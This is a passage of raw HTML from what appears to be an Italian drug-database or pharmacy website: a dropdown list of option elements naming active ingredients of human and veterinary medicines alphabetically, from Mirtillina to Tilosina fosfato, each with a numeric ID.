value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option 